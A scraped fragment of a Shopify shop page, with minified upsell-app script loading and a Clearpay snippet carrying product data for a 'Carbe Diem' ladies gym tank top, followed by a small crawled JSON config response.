popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2017de936dbfe067.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.45cfcc973ac3aaae.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.948559affc68b0f3.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.43ab253f5015fe58.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.fcedaf4d5fe7b4c6.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aa5126bc3ff5890d.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019c09e8-cff6-72bb-84ab-4511c4f99026/ocu-in-checkout-326/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>

<!-- Begin Shopify-Clearpay JavaScript Snippet (v1.0.8) -->

<script type="text/javascript">
// Overrides:
// var clearpay_min = 0.04;            // As per your Clearpay contract.
// var clearpay_max = 800.00;          // As per your Clearpay contract.
// var clearpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var clearpay_product_selector = '#product-price-selector';
// var clearpay_cart_integration_enabled = true;
// var clearpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var clearpay_shop_currency = "GBP";
var clearpay_cart_currency = "GBP";
var clearpay_shop_money_format = "£{{amount}}";
var clearpay_shop_permanent_domain = "samsonathletics.myshopify.com";
var clearpay_theme_name = "Martin's Homepage - OPTIMIZATION";
var clearpay_product = {"id":8200769372375,"title":"Carbe Diem Ladies Cut Off Tank","handle":"carbe-diem-ladies-cut-off-tank","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli id=\"tab1\" class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003eSeize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003eStart living your best life and carbe diem!\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-23T00:16:10+00:00","created_at":"2023-11-23T00:14:30+00:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Food","Gym","new","Stoic","stoicism","Tank Tops","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44270696857815,"title":"Size 8 \/ Black","option1":"Size 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","options":["Size 8","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696890583,"title":"Size 10 \/ Black","option1":"Size 10","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 10 \/ Black","public_title":"Size 10 \/ Black","options":["Size 10","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696923351,"title":"Size 12 \/ Black","option1":"Size 12","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 12 \/ Black","public_title":"Size 12 \/ Black","options":["Size 12","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696956119,"title":"Size 14 \/ Black","option1":"Size 14","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 14 \/ Black","public_title":"Size 14 \/ Black","options":["Size 14","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696988887,"title":"Size 16 \/ Black","option1":"Size 16","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 16 \/ Black","public_title":"Size 16 \/ Black","options":["Size 16","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270697021655,"title":"Size 18 \/ Black","option1":"Size 18","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 18 \/ Black","public_title":"Size 18 \/ Black","options":["Size 18","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517","options":["Size","Colour"],"media":[{"alt":null,"id":32325888311511,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli id=\"tab1\" class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003eSeize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003eStart living your best life and carbe diem!\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
var clearpay_current_variant = {"id":44270696857815,"title":"Size 8 \/ Black","option1":"Size 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","options":["Size 8","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
var clearpay_cart_total_price = 0;
var clearpay_js_snippet_version = '1.0.8';
</script>
<script type="text/javascript" data-src="https://static.afterpay.com/shopify-clearpay-javascript.js"></script>

<!-- End Shopify-Clearpay JavaScript Snippet (v1.0.8) -->


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x27:7d:4c:6f:4b:35:68:20:67:45:39:33:78:4f:55:2d:56:5e:27:5a:71:7c:53:56:39:6e:40:36:5e;keras;0h0ci0467s3cyt48utimsqxz0gyex5q2qj5vcos24k3bhc2ehqpcjcecri2v4yjwehkhxiqd","weights":"../weights/277d4c6f.h5","biases":"../biases/277d4c6f.h5"}